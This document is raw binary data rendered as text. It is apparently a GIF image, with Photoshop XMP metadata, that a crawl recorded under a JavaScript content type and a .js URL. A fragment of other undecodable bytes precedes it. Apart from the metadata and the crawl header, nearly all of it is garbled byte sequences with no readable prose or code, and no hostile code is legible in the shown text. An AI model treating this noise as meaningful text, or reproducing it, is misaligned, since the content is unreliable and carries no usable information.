P�[��AR�u�(�Ŧ��� ��X���h�KH3�LR�3�l�+4�J؉�����Wb��D$'�#��i��p�+l?Fd7b��5�yk�C@�;ȄLx5N
�@�3^(�J�K5҉}�Ya=肦tJ6���,�0�S��$pɠ��0.�Y�c��x3�7"�&V % r`�`���*���`#{i��D�.P M(��'BR��C���!����u�Eۤ�Rx��Sz�:��([��bMh����D���  ��	6�$����	8
���ή��-� |8�?���O"Y��j� �h���x̛�E�{0I(!��ďg؇��5kR��bNT��*�8����u��_`� �-�H�	�	X�?��� ����|H���h�`���@B ����@�����,�ODY!8 Mj<kJ�VP)(����� �P��`Q��S1m����5|�P
Q�6MO������ 4@�h���9���<
K�8PY� Dсp�k���
��{�'�	yp�)���ɢa��H�|  
H 
�N��|��O��h�O��QmQQ�����*J��`�ZT>��<U���D �mQ��#�5N���X#�(m�'r����K� @sH�K��?��K����S��M53��\h�1���|ӹ�@��RX�� u@A� ��.,�����% �8�ذXx��}@z���N`&&���P�q�VsU90���P݂��P% s��/Ys�P���6��6�*b�BF(@�U E����e�;� �eh�'�*�+ b������)��D�=Y��Ts��=��E5�X
����P���S© �R�G��Fl�;@L�"��d 5�8�%���H�}�6� �f�f�m� �h!�N�ԍ� s�\��ʭ���Q�2`QD����\؂5ŏ�-7��H }mɶE����uX�8��z��C�M$��R���[�%H$y�$�,�����&P����Z1� Ӆ SSS�^ �Z�\���E �� ��$��@�8
d���u�
@PIn�Eh���nH�[X�8� bȄ�U����FQ\��r��% pU���]�0�V1�/�`h����%�����+HM���B����@ R8��ɂ�`�H�h��hIW0��K0U
��0�^S�	�/��pb
��R2��a�	F�F��1P������+��IR��hZ��Ѐ�ŏ/@9��/�@fQa��9��|�� ����ZG^m�K�[�=
-�d��qm8$�G��F��Ie&��I
�KY�/�����/U
0�[���/�H&�G�T��h� � ��܊M�d�u�g�dD��`��T��S �xڠ�#P���p� f�H�� �XZ�����p�-�����N�yN� �m��a��'�x滥
�f- &��T� �請���i�&��e�V:��hفw����]���0Y9�xށ��Zb^�H�'�9���[�ر��0X��@�3��@��hm!�b�����c �&�W%�C�E>
9H9�eG�9����'��z�icYh"��`��I�����e g���� �֖U�R�0b"Y��~g�P�!a��`��a�h��ؙ�P��k?A��Əi��� 	�&4lZ��VÎ"RH������9x�� h  �Mn�&�M؊M��!a��q D�;�ЂR`�>A�C@�,@����CHh�8��������H�xhS g���%�)���/8k��:(���x�@pDYt@ P���������8��	�r@ )�����+�@��3����^es9*㍄�*X�w서��D8��$(m��e
Ǐ @�`H�U�~o��?e���ٜΡ�9����aB*�*&��0�\� ���	��@b��Nx�p���e0�T�v�i@�8g��)�oexj��,�wnF߄(nF/nL8
 �tK��K��L=T�l@��	��8�p�[ ����f�Rʐ�IP�ɸ�� �V��a)W��c�E���Sx '�`[��c��1� Di:Є��%a�sm�s$@�4'�6?�v�h�F��e��� ���Bh�*�a�r��j�Y�^,�Ta �K�N� ��h� Xx�wb`x�G��3��J��E �V�n�Eі�u �߮�І
�t�=gr���3p��tA�9���T�9������
��� U,`x� /l�U0���)X��F�u@�7'Fh�F��(Da�4�)Ȟ(��#�����jg%���?zt{��
hSaH��� �	P��$�^D?��`�U�[�x�X��`��R��.� (�3 g�R��c�I"�z�_xo�Y��M��'^}0��(�J��� �z�h���>����g�C�x=m@�G �Ww��6��M� Z0�'{C�~�G�L���M ��j� �P��{a�
�}�X6����(��W�ǁ�P�>���o�p.|�ntWb�@P� �E���3GF*Se�G��@���!�Ф�	B͜5���',4��&(#t*M�2� ��R��g��ԬR�giZS�ѐEC����yd�H'yР�҃�v��&���^d��Yx�L��u�Z�kp�R���j�2f��}v���F0��B�w���x��#ry����T
��@9�D���N�5��g 06�'�|��#�!#�ʙ�o�Q���`3����l����9�ȵ2�r�4�m{� 81�o�G���Y" Ch��;�-�_n�?PG������m�X$3@3�C�<�y0XЅ�ptl"�v�
�4��I���cj�����aIa�Tщo�I�&�Q�x��hՁCU e�|gДu`i
[e�	��D`��F�y ��%R[#�Pߌ'��4U��a!M"YőFV��04I!m��%��2bS.T�XU:�3t:1�X"h���r�)G�4�2%�&��|vUN5A $� ��j��BA �M/�� l� !�pYe����"Uƴ�Ua�{���,R�g��9@���g�$k\����l<�$DW:��O�p��~�Sc/��	�9̠�/�
'<�䵄���^
q�!��42�&ǤH$�@s��}6���|���g���I3�����z�TaI'w�����夈W-+��:S"8���1!7Ty7q`VrHhE�e��83�I�W������`J�����(�R]�����,�[�0�Z��'�u��~F�����x��(
hr�va ����rL�@�eF�h0�� ��?��e�?�Y0�4� � �8�A�Eg9�1E� �l0)�
��O���� �a��	$H �*0���!�ф28�����=+�~��� �I�ֽ	Rp���T�:=��{�U��1�J����RH@4�B0H��P}�]8�NW@p����x!�a_�@�@�%bo����Ʒ�	� ���!��-rqv��Zx?U�q��������[�B
|�l� )<�  0��|��QG�)R�l~d�%* � cP�ٷP�x� ��8v!-z�:   �T�!��b���X�R��2`�	�h�nq�`��y�A�A�x4$�L 4��x܇D��� K
�@�?6f�\k���
$pKEV�*�B0>}��j��G^ă`  7L	�|͛�#G|�J�n��,(���}�Q
R��0@
8����<�pg����*��M��M�D�ve��!*Q	Bd�C0NɁS�&���)���;)��(՚Dz�\]��L�3���l'L�R���E'=Ѕ���f0�l(`7�5�N�S�0����p�[̰<��4 �`���K[T�h��N�xD>��D�~���9�J( [�Є&�ήUK1B%Ʀ��:��8�-�0	�'i"�2� TJ��ʠ������	4��B���̕�Erl��e-������ F` 񵁵|9 =R��S`@B�PHq��  l�Ǵ�׈��I	JK	p�m��B���e|�.9Ħ:�l� ����'t��h9�G�v8��	0����3�_��G�<�U#�2<���67e}M)pU�-os�A�Pa!50$����Գ7�EzD��T���C6H|F������u! ����=x�$t�Uml�b8�!�V��,M��C�  � ��k����&S�ìNO�&h�`�(� ����A0Pm�ix�p�&<�Q�D5_���J�Z_�p�����<`� �qx���6�j�A��l�|A�d�ھ�/b1
&��� ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20250805/1123937baf6d0da80441857ba9bec81e.js
body_size: 33820
content:
GIF89a� � �� �ɦ̙pөs�yP��fY�����{���˯�����i�teOpN3�����r�N��wh�nn���W�n�I5)�3okWF̼�շ�Jp�Ul꼙�o�����hp�]6�V������ǳ���ʏ��0_qJ�����ͪ�n���W�˹��깥�۫�tri�wTh���̩�g�����1�IU��Q����׫VPHK5�ݹ������X�gEֽ�o2���ź�g�N��+/VD4�Ǹ��g�h������yȵ��!����h�wc������쬪��sH�c��s��Ƭ7+"��ǩ�x�ƛ�vh�αYO��f�Ր��iE/!緉QD������גGy�ַ�r��̘ܶ��sZȶF�k�ʨ�&��͍4����
�jT�{�ך�QPU����Ɣ��t�����ˈ�����F*o5%����{��w�VA���쫉��ֲ���5�ʎaƭ������xxJk�{�k��ε�ƭ�����ޙiW��V��/�MH��Z���Ǜ�K�d��·���Y�몖��u������j�ڊ�r`�ş��䔶ۭ����ť�:,��Ɗ���˻������Ȧ�����A���a(ū��t��C��<?�z����оך�b����ا����\w��w|#�y��u�<>+bcf���R)8}pD$�W�~w|�ֵ�־����޽�޽����r��������޲�������ֽ�ֵ��J�S������\Z\��޴����q���k�Ǥ��Q}^;�����`aR٣�ε����sJ���缲�����֣]�������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.a8d475349, 2023/03/23-13:05:45        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 24.7 (Windows)" xmpMM:InstanceID="xmp.iid:DAB52305236911F0BA5AA96F2EFFF3C2" xmpMM:DocumentID="xmp.did:DAB52306236911F0BA5AA96F2EFFF3C2"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:DAB52303236911F0BA5AA96F2EFFF3C2" stRef:documentID="xmp.did:DAB52304236911F0BA5AA96F2EFFF3C2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�d � ,    � �  � �$�(�ƌ�9x���P�υ���Pn@�2.$�i�1	΀32��(ӋL6o┹(�M�A�1PB�H�g�<Oē� C�U3`�����^����5�M�Oo��#�r�ؾ���L�O��aР1�q!Dp",� ��rX�`q1�$cFfPr�Y�2̀�t�7Q/2�Zfk�5w�j)J	4�@��gH�<��/4֫����o�
�͑���y#@n�7˞���{�	�n4,�CHj �#`ǧXD�3f����>\�ŀ|�Y�>@CZ>5�O��&�P�U��S�5�a�ie\�� VXC�uD;��oAdO-�#�]jy��$�c"	��'��	bX�#�EGP'D9"L��HOe��t���3[^��>���3x�Zi=�$^i��d�j5�E/^D�yK=��R��F��XQ�%@� �e�w�s� L�A�!��U�iZu��e�P�����0&.|�'�E�yCe3@�x�AǮYvəό	��vf^2Ś�pDS�^�t�RKAšn A	�P
���aMs|%�,SD}TP��-��]Zg̡������`$�� .�	d"��H�(�����:�g�~V�p��晭�tś�-glF�!�40�RTyPb
�DPD�|�-
��Pn1�aAC[`J�8 ��s��V�;
D��z;��@<���Ec<��p91gi�ھ~yA!Z�qA � k�}�f�n��4�m'���lA1��c�����4���QA����t�%���\r���:���z�A�DC��	FL +��#��\�k�h�Z1�Z>�`"���ds��,�S?�<�p�"1,2�˾��Pu��S�1��4��8���V��I��Z�D�EX�K��W����{�Ej��I v��)Y���.�A�����oyS�T�+e��{���1�,d0���2���0@At�\��
(F(�2Ѹ.tar�S�� ф��P�
���7ġt5HA��Op"a�5���I���2@�+iɍkS��8 3�>� %������K���B�/�7I`B^�<�,��k�$')�.���̤�>�M�B<DA�A����	�8_Èp�H&xxc,�$G��@�%B��x@��ǒ� �ǃe�fYuj�P��*3�?���Z�?�f(��Do�c���?���L��s�(�\X�#������L%�x��,��Z����ı�r�B!��%J���g��B4 
��D ��� �٣^ixp2/�'v� Г�5� ~��@Ά�R@4J���W���ϒ���&! `
���A�@�� �!�[\u��t�-�4G��>h�"�0��@o��|	Ha�И.G�deC'9%h�]h��=��
�q�>�}l`��0jubfz\�% 0�2`A	�����%���3�6�T�A���C� �h������Y��N�#;�j�-�\C���̚
]taCl�Lq�p�w��9�`�)&L�o@lHb�R
A"_�Zc�ً�r���g�\�H�|ɍp�2�l�(�h��A�o�%f�3�n� \(�C7��p��������N/�13�	��1��2�-�x�Z(%���/���xF<n�0�2�{��6����h�"
�_f
��mF��&�Ie���3Y�Y<��=�sMч2�t�M�Tw00��0L(�E@��j�W+9Å�`	��pZ%H��8B,b1 Epa�mT�(�Ѐ-�@��(�y 4��X�e��L�o��E�+�>�ApQ�t$!]t���@�0�pA`��49��&\ ���y(H.��e�! s8C ���~� �L̊:yz�T!kFV��!�3�V��Ѹn���&Ѥ�x�+�($% �� �Lz
cLt����*����R�&����8VBh� �>��g�0��v�<%�171Q���I���]k��$bvppT�z�;\���7�.Nr.������U��<aG� ����N��Z9�����Z��g�J�K���Z3(!�~�h �X�宵��$7�ԣ9 g�I|�5wK,\���IZ�P_(a�.���S?B�v�Q�0�hհ'�TS]6�n쬗����|�*P!6�|l��ܐ
8��x�4@$�L�sg�  �E�g&Ӏ=	����~d�����T �n����b7�0�D|mܹ���Η�� l�=/RH|���Yi' _byP�Pc�KC�@20���=���G�i� ���enP�i��K�P���xHx�=��s�`R�.EP���ca�@�&X�`;�)�/@r�0���v;C7W�hW�Ԑ�	4 :�		�<��
s��
gD�؀a�gPh� UJ�<M%8�P `��Q37L�r�A�E`E :�q��:�`��c�`T`�h�����aW5�%*��*B ��b��(��FuDd�`���lL�yZ702p
=V0a�%��p�y�G�EPJM��KP֌u�i#�xSf2ԳAj4t-�"�ʱ1�) L�� q �u7�f ��$a��0r�OiYC�	mV���_�	��q�  l������ >0> 7 [���(����i�|UVLl�7�W�rC��1y`(�!�0��pA����XB��E�x�:Q�k���0P+���� qw���O 7�S��6~4�a%��p	L�g��K�s 	И��xite��x��5���L�� 3�"�gp��@( 1 wr��	L`)���s���hX�rXKJ��L�
W7��s0�� &v �  ������ �q�`rC	��!h�� ��l�QP` �� �P�7x�c�1���'�h'r.�@��qݱ������T��F"���bXPJ�%,7P�Bm4��A��h��
e��@L _�  ��@,�,  �H�mh	0���GH0�	���#h�&�&`Ue1=2�VW���-E�-�HVc0�0*`
��j1 l! B ?�(	�K2��T�6v.�h�O�P���fL0�s D���Z|@�x	�p	 `�n � 	��p��0
&�d !� 0��`�
d`@�>@���53��HT�5H	�c~}�9=�jE ��r�0k��#U+�X@���O�rq���rN�p� @p��&��  p	b�a0�(� �����	 �� !�	e�����`�����x1��-�b0`?���VoD�E]]�a  �f;?�X������#�s�)<�� ����A��@ b
����
 
�+0��ڬH�
�@�C &���8&?8���7�QѴ ��t�� N�t���ta� @�CIR�	g�uP	@�����$�
#�Re �@P�+�p#7���X��`^�j
 �'���:�� ��+Z
�c��wU"*�"jٺ��:3pQ1�e�'?���dD�pS�8�3gP����=�fa)�a��_FP��iK��{.�
�0Z�_`�]�� c��j�� ���JI��� �� �S&��ʻ���ɋ& �(��aj�
9�R���J� M���t� ���}�� �X���"���L`�3P����6p�� ���x	u�d����ЫX��  ېx �� � �`������� ��8��xpR��vP-�?w�v`�� �#M
�9] M��F��}0��r,Xw]%CP�3 fVĶ�Y21k� Z �%��Ĭ����o�S��:��p�+ڱ	�� �Һ��;�� ��v��
���E��`A74�J�
A;IRG	O� ����	�_�$�ѹo!�g%ĳ�Ӕ�& h� �	C g��l  �g _��ڶ�j�@������`�@�ي�m m�m�� ��������P0�u�4Mt.I� S���9��9��9} ���!��l��:Y��50B��q��6gC� ���ۆce� P%p�l�2 ����, O ��p̒����˛�,���;� �a�tF�R�] N�[�J�P�C�}`��K	GqEg��	lR�٨�L��5�B��A�31���cy0���Y��`�Y60���@꫱ �0�� v�8� �j��� � �@��ڷ܊hm݌�5:[����c?�м��;���l
b��B�<2��c#���y �	<31�w  Lp�\s�ghO |�Z��,���� ����m,�w�H`l��*˲(0U�� ��Z7g�5�}���tI����� ��IR�A``���:̤����J)���lp���K�A���`0�����
�b|�
�� �ɪ�̚ ܬ�`	*������K3��ip��? �0�W���Ÿ��}`�G����uB���^��B��qq���L�N�	�����[� �� @�[�f��쫩�o ��	��� �@�ܧ!Z�V����m���( )�`�-�tt�fA{,=��{��R�`���O���(��B��D�p�lG�y��0�7 	�� 	W��eP�0 �ِ�pm�ʾ�z�퐭���:PЌD�	���&�p�8�8�=$NV���C4�,��]��9�a�R�V�:� ��ħ*J"��v/ު�KN�kQy�𠋊@4���
�@��� �v��8�p����Ȍ`}jm�Cli���J�5�yw�9��M��&;��������40��<NH��}x����02. s�I�!`���v�Z
Ë��@��ð@̨y;��+�v����|Pp�,�R+�R/�R|m
����eR/�(r.D������$p�b����;�4���t�	e@��0�x��dg���ڭD@s�d�������	e03cN.G74�@�0<(@���3Y�ƾ`焁�޹���F�71~�t��0��x�`PF�@IPI���
M�Y��g  _��&� #p�8ߌ[�8��8��[@ϯ�9��p����
P��Y޿E�	@7811C��� р"b!=�-7�([��J�o%���u\�$H����b��I1K�ē'&s�����_ |���.th��-��hX"��/n-iykM�PZ��J$( �,�����^� ��p�4h�W/��b̉���.�����B�.h@k�႙\���b&���x舀�^Cx.ʬ���'�<�	si��3 X|�O!3�b��	e��[���r�'iL4qj�U�%��PnI���$-�d�1	U�J�:c� Ab<��$�.\(�v����@ː�/��\���� j�!� �V�2`�<���0^�"��  ��<̠�Ҋ�I{f+��������!6���d�Y��"�*�ħ�2.����x��:�ʚ�	�Q��rh��.
A��g�����+H��z�!& �/ <�Le��d:���M�pR��B�@5�~�I"H��6g�b	"n���?z
�*���̚�EI�`��CJf�18��z!k:����- ��ࠧh0��������,��2Z�&xE%�?���X��53���5	k�s�֠���	g�	�D�� P���",���f$@ HĂ>*胒
䭷.M�� �z+�e�K$���{�T��f%`U"��TJ:��u �(�+Q�c@�AH��e5��:DQ�A[z�OjK�p(0�q�E�;��s-(�\s+0�S*���.����"d��G�@�N*c���r�@U�9R	�b]�֊/v���H_�E$ HZ��X DBy�3o��'��%�4 �%kK��fp�E������@��s@ ��@�d�)=�馛,T���x�@���9k`"�25�<|X�a����I��v>ʐ{ &�F�	� ��A���ǅ��x�'�h["��}�iO"0��
>�|~������׿�>�Д� �Ew��F��}�HGf� �AL=�q˔g+_��A���	�  :فP�pĀe1��ڤ�a�M8�Vs<�r�E�*׹υNt������t�
�[@�؍�I���Wux���,l��pX�jm�X�dƁ�mp�� �g����gI�X�k��R �ܡ:�d(8�I�b"��A�gHp�HG.���G�f�1�iP�F�a�x����֦6���;X���A��U_��������E�W#�t��\�۰�;��k�53��
9C(�4#~���#3��#:���)��#ίY�d7���x�H��A��b��`eR��!z�p(DAY�т,C�A�P_\�t@Ơwkdr@�(�6\��І�q�wh� ����� �����$0�>�(�?p��f�c��p@�����4?�a:,�j֠j�a�|� �0��! 7������/.I=��-/ƲW��J�F�	xddSH������F	J`R � J��B31�9I���_�D�
`����^�~�raW�ȣ��G��2�ᎅu�9`�e^�ض�=�rXEE8 ��UDw�0B�3o I����<���`A��mh㰠�A"���x�3�Y.����E�i�.t!��/�,`~,��X*.��T�J����J�O!젵��@�U� �yQ�Zc�]@�7`�P��A��D�� \�
Wcb-f�\� 0"Ȑ.GBZ=���)9��)Y
&�>�Ѐ&M���W1<W�Q��p���ħ��E�G����ր@1Pf/�t��hm/�05��i�0{�� ���uP!@%�0�2!H��tٰd�����(R�ڠ��.3m 
�!�`PY�uᒯH5 �` wN�*x�;��L"�G^p�'��,c�����s��}�� ��dx&�r	��X�Y�O����3�l�A  ��G+K�8��%Hj�:lڰ% )6�R ��%���2�d��p*�,��1X�s�T@g�Z��O(�K=�⎽��o8� 1�f n�㛕�쐅�g9�����% ��D" �[���"���Y��C�F M�຃�4IKR6�`� *�w#���v�?``I�s���!��"�@�}P��b���x��X����b� �0F<P��B	J���]N�'�8|��0� ĂK���(�L6Hw���cfȡw�{�$�w�R��{܎�w	⭍0��( �I�.MAs*���4�u�x'�O��|l,<�h 6��`�byQP�]  �=�P�w���xG����1�RG(ÆK���ڸF4S�_��g=����L;,m��J�q��;�o��1���B;U{5��|�Sp;�80w��2� �5��;�ЊWႇ1���   ؂ 	�-�9  ?�{���? n�� �K��)w�銿qñqk=�:�M7%t�L�: Թ?��;�Y(�Ҭ>�1̯L��@���.;���
n����'(6k��90���0C�M��w �<�0D��9�9`���H��b��#,�j7�����4t˼ԃBMd�ٛ�r�;�?���u�$Z4 W�{Q��&(��8$���8�ہ'����=�Q��%p�<`����q?}�A x	ɛy�H�l���ڼFÆ�SBl(=y�7��.�Z� iBG��-�8�`�*p�jҀ?��Q�~Ԁ&((H�k:���#8:4p<��{�h ������<�"�5!4D�ԌDL�0��#�/)D�r��*�N����DM��w̮ӓ.rL=���s����������<ʗh�֨&"�'^k��as��9��L�eS��� ����#�dʹDlD�K�$�tD�sDB��7��ǡ���T���,�ۈ�X(JXL7d��{�#X��,�� s��� X{���S6�
.E������BTKez?�DĔT�˛Il��،M�����y�Iy�7�|��ӆKH��]t�����
�|���J���������'`_�6`�O�C=�c�j K%)� %��+?}��pM&J�<͹T�KH�s��A��:�M�Ю��7�Ԇ:��d���q��	Q̢�
��xҐJ�#�1�d-иb
6�8Ə�CC ��(���4������$��CD��I�=������O��w��Q8+(���h6�'m�:�R&�( �H@ �Dʙ�	��5J���L<+� Ȼ �>	8��B@�TCp�{A"0�k�;RMUI=MG6P��ـ_� �9A�qЮף7��_���/(�F@5T{�8�Y�c�����:����d0{��%��B�'���z(
�-j����w��k��;�Qw��<������8�h�(h�b-Vu��(0�8"M�¤k�cpV��`p�!p�WG�;�G��bxTB�(�q��B��:��^4/��*�a+�0�����M 59��@��t��#�;�Q�M�����`�A��pV��X�u����:���؀��VωW�m�eY�Y8"
�W����Y�ȳ��Ox��6`�)k0�X0,��U�!��D���+�Z�SJ��SB`E�%���XuhG�WpE�dWHE�k����ch�t�(����d]�x=�_h��U@��ٛ�Y7��p���,�a;��|�D:��!�C�}8< � x��P���X�)$$����_��h� p���ؒu֒�ݹY(٨�ٗ�xM[me��`8�BeY�i:�>H_����b�����Qp�W�M`��������sQ̃Q�=Ǒz���XC� �e_�T�� 
�֏�߹MVϙ[��[��۹�������[G��;��`�/o؂�$��-�9���)x�9�|(Q�މ)�!80��u9c�3���ܹ|M^5��)�{]��X�]N��c�T���_�ᶽݘ�]��Vn����_�YG8��	^|w�e���<$8�h����#3��A `�X@U��;��մ�z:l��fu�e5V;�[gbTs�y���-����aB^ =�x�`��`h�A�/�JNw_k�S}0^�'؊�z(5��'�1V<��D/�Ӕ�ә<G�:oE�`�_s��f}VX�6���p]g��q�ϕ���uY���; �m�ٛ�@޳��6k�8�����Wi+䡁?P0�^ī�r;:���9VF���?x��:�6��`�g�݀Ȇ\��cp�(��@��<����@�F׾��E�YG� ����`�[�i�C�:S�2#6�J�ep�<��P�6�!x`��Da!(&	;ea�e�x�� T��e�u��T��uHYA=`�!]Y �Wd�xm�%V�D.�E�aρb��O��ji`\�J�9@8�^3��EQ���3`�V�#/I�s�6n=�>�FE]���js���e�@�V�qb��݄��(��E��M�X`�3�O����C&���Y�P6j(���2����la����X`�����T��*g����[��a�*�_��d���勎ׅ�E��9�T��mސ6k�{���.�,:�Eȃ�+����F�9���kʨ|����(P�h�`�o�F��;��`�_;֐ep�5fx�[��S�n�j��[h!"�b!+;3�2�J��Cc0�Ԇ+5YQp�Hp9�p�n�ns헜��?�G�B��i����Ο�%T�o����j��[���&����
���N���h�L�5��8��ȼ����%�f�'aQHT��? ��\	Fo��{�d��E���9 ���~���_��gHhu��ȶ[���#.׿�j��ۼ��F�җ�dKi0��*�9���"���_�H�A��Xp��Ȩ��.���&�i���p�;�_B��pUWc�d���Zd��WGx�xuٿ��W�^�ݯ	�*f��sc��,jP�
Z�W��U`�F�/��DH (�JH�/�~���dm�y����~�gu�
p����l�e�>V�����JY,��#~�plA�e���$��ds-���,�D`� #s��B��TO��(�J�>F�2H�T��D��>��������� ��~�,�>�A�@7} rϡz�����r�q��y��@h�؂
����0�8�ĩ�dފ,5)f@�$��� `d @�Sp�V`K;��K����֘F@��F@�w��R �}H�#�9:`�[�Tq��q�V+��S�zt�Y��y� �o8R%�ro�o �
WҨǉ����6c	 ��"��	�%[rQHuC��U0��6��2� q O�O  8�u ��T8�a��͞ �r�q���3`�J!� � R� cR,��°у@��$�����"�@04���Ɛ��8��B>	h�L@�eG͘A�y.\(ą����|2���$)�0M�삃$N�Q�� �X���Cl�R��/ ��xxF����  ��Fy	��%���1)�l��HQX
��]d����$���B��=+�a|��q�!�>���!G����b��B~�ZH3�F�&u�TT���N�Qdh*F,�難��}@��+� ۫��a0�0,�\c#��z�eO���L� ޽ӣԸ0�BYe0`CfV(� ��@��~��B��lB�`�/���N<q�S!C�JS�R\D�\�*Ԕ�`�Ȅ��0$�!""��u���g �>_6uh��Xl\�@��p �(r_��D�=��&���ޠ��,�ڃ�q�Y�y�#�G��'�Th�.�4��S!��AQ���3��R�!`TU��"B+�rI	�PC�'���]w��Ȓ�  �lԁ�b ����r����1@+��
xP� �X
%!10TH#�⠄�-hڄ�m�Rk/��z��[@�SO<JTQF��AD�xb)3�(�K+�(���։ �Y����Pj%g|��%u-�Vwa@y���a�@�0�*2�B9�H��!���m
�@m�$El��^�\���PT��y��F{�1	�l�t��-~r軻�6T�+�+�R�1�
Q����{@�'���)��8L���Yzw���!K/h̆,b�z���#�>��a�(�0�RYޔ0� ��y�a�3��D�`f�ngƬ�'ɺ/X}�'@@O���$�qI�xA<��F���aHNg6� �<g�-8C�ԡ1��§+ W�G$"EΌ3���ͱ 3���\3�6ڔ@e#�3�R�w����� ��u~��p�聁� �=LP���NA��@8K�p
&������.|!��BҐM�ar؏�0�Yh����!��T�����%2Q�P"?�Q���[.`�2d���~��	�p�1���fd �(��#�m��04h�aX�(!	�8B�P�(t�^H@��	0$"y��>�F �Hfa�H�d1��%f�t�	� 4�{��i������E?���,+H�7bP����CB=�������y�1��4l�w�C�E4"&5�DS,�֤B�A�A0��$	V�{x�'H�9cA�2:Ќ�|g1(O[j��r���K>��$��D����!%��!.���L�&���.��3�K\p�2�~��xFJp����q�A]�ф{T!LWLʐ�1����̃��B|&4!Q�^� � I��шp4"�x�=���-t�]�X'VE�FT���|���z�ю-�g?�Iȵ���}+O�PJNR�C|h4��Dl:�uP�����-��6�Z�-� Rv6p���IOJ��R��|�/�ɀӦ�,f2���e.��īP�@ͽ�(�3nq��@$:���D\��m�BP$ �ĝgJ�YGK�p
#8�K]����ԝ�ɀ���.���p��iC�a
S����|�
��Z��#���h�/�÷�}�C� $��F�B�����!|�	"a�� 	ԭ0
L��sֺ�iQ����ݡ�)�@b���U\��EP-*P�>��/6]��.dd�@��v{�ކTrp2����j$��8��@��N	\F���A$���F�<3K���ꡋP� %FP���2�����P�d��U��),`���T�T �I���*�t7hl ����p� ,y�LA�S��'���(@AfV��N�"\
��#0�� l;h�N���6|�(�������@L�߃��h�����b�RA����>�� E胱y��>��E(������Ge)<��S�� K&�P'��r����S�ְ �3���HH@�L�t��dnC��`$��8�p3�����(�G6(�"p7v�@��F��c ꢍ�n@D� �@�aPcS}�;n��]댦�D�D��LƏ�A�8{.Ү�\��=؃�kMн���D=L��#݄�����r�|�mg���Q �E+ 8�Ŋ-���ͯ7쭀,��uA�J���P�.�B���B4x���S�� �-x����Q	��$�/��}�؃��
d��q�b���~�x-	#�� v����G~�{~s߳q�l{�v� �!�f,zċ�|�U����L�qx�qC�`����[������i�$T�$�BNB-B~A�!�� �8��6h�H�� ,����$!��w�]=�B���=�`1�|@����%��������P�>,!P���Zj A���)�BT�Q 7p!7d�`L��A�a��!ܪ�!�#�a�Y,|�a��C��<�~!7p�̭A�u������Cέ $B�>�_�u��B܂���u�-܁�"��<���Z��a�afU¥�TB%�B%�#��)�;���MvȊ>�܀��	�� �	�	|�8���"����[�� ��.| .P@$�c$6!Da��ùUa� 7t�ե"�u��b���& "��+�]M �+� �AA*��A.� 8l��@�EF
<,h�hB36�7�&�~$.4B2, .$.���a�.�������@1l@M��1���Ea�B�U!�����XQj!*V �#+��"�����A��B���.��x�\
JA�E��!�%�AZ���m�������i��=���_|�l�LB"�e��5C$���5�>�#��<�9R �^4�^4�@�#΍!,�=�#������L� �M� L�ġ��lD&@dp �a\�A��%����Yn
[3�fo6�m[&,�b��8�A&�Nâ��sn�N�@Z��$f� z��C7��4�C*.�f����:5P+XeH`",��@}�6H�6�e
�	FJ�F
^wh��Y0�bf�
�$6�U@�ی�B$V��.4�(�CPava�[7Tf=�y�����g��M �i�� �]��8����&D>B����	��B������	"������
ؙt�:��ٛ�Y�/Dg��(&v6��&a�C&,���w"�x*ef2勒T�ZH�h�Y`樎�8���`	"B�yB�����	���R� ra�y�ϭ�>�����@6!
P��)@$��Vg1t�PR]�FÎu� ��eR fffy6e��^}j�a������1փ|C=<B=��8�B�IX(��<�Æ	��	���@�*�� �VgΡi��it��4C(& �lg�X���w��<, ��B��⋞�ؕQ�!A%���#�".�#��Wz@v�%�B$6�� 4#�� �\�eX�M+�} \�%���B*���rj6�Bs�j�n��U�/����A�C� �he�Z&`&��S�#����U��di�A&���B��i���	�0$+�	�7�&!x$�R*��C24��`#(�J������ޙ�v���Y����}�C��Ɵ?�^��V�..��@��hg�)>`�)܍^`n�`~`"j	�� ��mf�#l�7<�?lF��Bw��.�����.���B&l��5�8J��Bbl����j'^R]h�R�?�4�@��ig���>m�M`5,��B5��(LA�����%��x�1bF�&�����₠� q>����=h$f½��V��F�P�?��������uC`��k�rf�ꞌ��V`%X
|������o��>��(�1ʂg�3�	�_1��a(���,d� �B]���v���m�e��
�B��r�@�%�5C�?X��圉
"�ۼ*���kg2-����A��p��]�!$CƝx��
��	$�>`�g^��[�A�A &
��f�Jb�b��<l�:4��[���N����X�����c�+��)�wb�fZ�k=e�J��V�3����!���Cܥ�
����R,�%<®�����

Ho� ?<h
���n?�وe�����%h�B��Yh�rfcFC��X���:��4��Ak�j�sn�-� ��	ñ>�9���k�i_=�  r���� *2�ݙ��oގ%AG� %쟊U��i%\���AtCvf��R��i&�tC�)@P�=6�=��o���r�!���% C��/�1GX��@)|�2jd�����>�? ۴r��e]6��Y&�4�!�Z�d�
�38�o3��'�u�4�3���M�Z�X��*�!�q�)�A^�B2�>���B��>B2ܝT_�F�A#�Z ����C#�@�΃E�C2�#�f�>���Ê-��f�N��s&fIۘ��N�����uN�2O�rT�Z+<�,�1Q��x ��: @�� 
��	�B2zFF~���2'�3� 4?��}�.Pb6�o����6$*��E�������TA$u t��wA��e�3�����0��|�'  8\�9\����͂EjB2���	8t�E47@�7T�ʂ��"�k�h�9����&�� /-��n���x�*+�4a��gP���5��C�	��9HH�?�c�?h� ��X[��=l�u��$a���c$2��Z@���+T@�Z/-�o�;�Υ����ꂣ�>�p
$��+�#�A���\��k+� d�f�0 �AXLk�f�J��n���9�4���1���u�Z ����b�(
bPZ^1���
�Sb�q�Q+�y�k
